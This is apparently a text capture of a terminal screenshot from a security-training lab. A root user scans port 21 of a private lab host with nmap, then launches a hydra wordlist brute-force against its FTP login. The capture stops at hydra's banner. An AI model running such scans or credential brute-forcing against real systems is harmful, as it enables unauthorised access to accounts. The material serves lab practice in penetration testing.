 Activities Terminal Oct 28 01:12 en
root@ubuntu-Virtual-Machine: /home/ubuntu/Desktop
ubuntu@ubuntu-Virtual-Machine:~/Desktop$ sudo su
[sudo] password for ubuntu:
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop# nmap -p 21 10.10.10.12
Starting Nmap 7.992 ( https://nmap.org ) at 2026-10-28 01:09 +0530
Nmap scan report for www.luxurytreats.com (10.10.10.12)
Host is up (0.00072s latency).
PORT STATE SERVICE
21/tcp open ftp
MAC Address: 02:15:5D:37:2C:C0 (Unknown)
root@ubuntu-Virtual-Machine:/home/ubuntu/Desktop# hydra -L '/root/Wordlist/userlist.txt' -P 'root/Wordli
st/pass.txt' ftp://10.10.10.12
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
).